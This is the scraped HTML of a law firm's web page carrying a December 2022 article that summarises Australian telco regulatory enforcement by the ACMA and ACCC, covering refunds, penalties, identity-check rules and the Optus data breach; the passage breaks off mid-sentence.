3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2026</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed inverse-header">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>


    <section class="s-page-news-header largeImage">
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                    <h1>When trouble calls: A wrap-up of telco regulatory action in 2022</h1>

                    <div class="header-info">
                        <div class="date">
                            <svg class="svg-icon ">
                                <use xlink:href="#calendar-2" />
                            </svg>
                            <p>
                                14 December 2022
                            </p>
                        </div>
                            <div class="read-time">
                                <svg class="svg-icon ">
                                    <use xlink:href="#clock" />
                                </svg>
                                <p>
                                    4 min read
                                </p>
                            </div>
                    </div>

                        <p class="hashtag">
                    <a href="/our-expertise/sector/&lt;technology-media-communications&gt;">#Media &amp; Communications</a>
    </p>


                    
<div class="c-publish-by">
    <p class="display-micro publish-heading">Published by:</p>
        <div class="author-headshots">
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/eb0a03af-c351-4e5c-8c17-474beb49a122/Emily%20Booth%202022%20circle%20crop%20option%202-_.png" alt="Emily Booth"/>
                    </div>
                    <a href="/lawyers/melbourne/emily-booth" class="display-micro">Emily Booth</a>
                </div>
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/75218ecf-5c92-41b7-95cb-6a47e1bc3d20/Louise%20Almeida%20circle%20crop_.png" alt="Louise Almeida"/>
                    </div>
                    <a href="/louise-almeida" class="display-micro">Louise Almeida</a>
                </div>
        </div>
</div>

                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20When%20trouble%20calls:%20A%20wrap-up%20of%20telco%20regulatory%20action%20in%202022&amp;body=When%20trouble%20calls:%20A%20wrap-up%20of%20telco%20regulatory%20action%20in%202022%0A%0Ahttps://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
                <div class="header-image">
                    <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/9e9ebbe0-a4d6-48b7-a622-5a9fc09dd71a/telecommunications-world-cropped.jpg" alt="When trouble calls: A wrap-up of telco regulatory action in 2022">
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-3-1">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <p>The ACMA and the ACCC have been very active in the telco space this year, pursuing a number of phone and internet providers on various issues. We summarise a selection of these below.</p><h4><strong>Disadvantaged and vulnerable customers</strong></h4><p>The ACMA declared that dealings with disadvantaged and vulnerable customers were a compliance priority. In January, following an audit, the ACMA found that Southern Phone Company Ltd breached consumer protection rules regarding disadvantaged and vulnerable customers as not all sales staff had completed the required ‘Don’t take advantage of the Disadvantaged’<sup>1</sup> training. In May, the ACMA set out a new industry Statement of Expectations, which made clear that telcos must be proactive in identifying and dealing with vulnerable customers.</p><h4><strong>Internet speeds</strong></h4><p>Internet speeds<strong> </strong>again dominated the headlines with the ACCC and the ACMA punishing telcos in this regard. In March, Optus and TPG were required to refund over $4.4 million and $2.1 million respectively, for failing to notify tens of thousands of customers that their internet plans couldn’t reach the maximum speed advertised based on the available NBN infrastructure. In December, the ACCC instituted Federal Court proceedings against Telstra for allegedly making false or misleading representations about upload speed to residential broadband customers of its budget&nbsp;brand, Belong.</p><h4><strong>Billing errors</strong></h4><p>In April, Telstra paid over $2.2 million in refunds and penalties following billing errors, again in relation to the Belong-branded broadband services. Telstra said the errors were due to its internal systems, including data transfer issues, manual processing errors and outdated employee instructions.</p><h4><strong>Compliance with industry standards and codes</strong></h4><p>Non-compliance with the Telecommunications Consumer Protections (<strong>TCP</strong>) Code and the Telecommunications (Consumer Complaints Handling) Industry Standard 2018 also cost several other telcos. Actions were brought later this year against Lycamobile for a failure to publish its complaints handling process on its website, and the ACMA has directed Telstra to comply with financial hardship rules. An investigation found Telstra took credit management action against 70 customers who were on a financial hardship arrangement when telcos have an obligation to suspend credit management action while a financial hardship arrangement is in place. Further, in August, the ACMA directed six telcos (AirTel, Just ISP, New Sprout, City Communications, 1Telecom and PennyTel) to comply with the TCP Code for<strong> </strong>failure to submit annual compliance statements. Meanwhile, Exetel paid an infringement notice of $13,320 after it didn’t submit its compliance statement in 2019, and was directed to comply with the TCP Code and failed to do so.</p><h4><strong>Customer identity</strong></h4><p>New customer identity authentication rules<strong> </strong>were published in June to help stop fraud and identity theft of telco customers. The new rules are in the <a href="https://protect-au.mimecast.com/s/j-L3C1WZg5S6mvVGsy9fIm?domain=acma.cmail19.com" data-new-window="true" target="_blank" rel="noopener noreferrer">Telecommunications Service Provider (Customer Identity Authentication) Determination 2022</a> and apply from 30 June 2022. In August, Circles.Life paid a $199,800 infringement notice for not performing the required customer identity checks and offered more than $100,000 in compensation to customers for 1,787 breaches of the Telecommunications (Mobile Number Pre-Porting Additional Identity Verification) Industry Standard 2020<em> </em>when transferring phone numbers to Circles.Life SIMS. The rules include requirements for multi-factor identification when porting numbers.</p><h4><strong>Public safety rules</strong></h4><p>Following an ACMA investigation, Aussie Broadband paid $213,120 in penalties for breaching public safety rules as it didn’t provide customer information to the Integrated Public Number Database (<strong>IPND</strong>) more than 30,000 times from November 2021 to May 2022. Emergency services and law enforcement use the IPND to protect the public.&nbsp;</p><h4><strong>Optus</strong></h4><p>Optus stole all the headlines in September after a huge cyber-attack affected the personal information of 9.8 million Optus customers. The Office of the Australian Information Commissioner (<strong>OAIC</strong>) and the ACMA have launched investigations. We have written more on this in our discussion on <a href="https://www.holdingredlich.com/optus-when-does-a-data-breach-lead-to-a-breach-of-law" data-new-window="true" target="_blank" rel="noopener noreferrer">whether a data breach may lead to a breach of the law</a> and <a href="https://www.holdingredlich.com/optus-data-breach-lessons-for-ceos-legal-counsel-and-chief-risk-officers" data-new-window="true" target="_blank" rel="noopener noreferrer">key lessons for the C-suite</a>. Telstra has also experienced several data breach incidents throughout the year.</p><h4><strong>Ombudsman</strong></h4><p>The ACMA also reinforced the importance of the Telecommunications Industry Ombudsman (<strong>TIO</strong>), in taking Red Telecom and its sole director to the Federal Court to impose penalties of 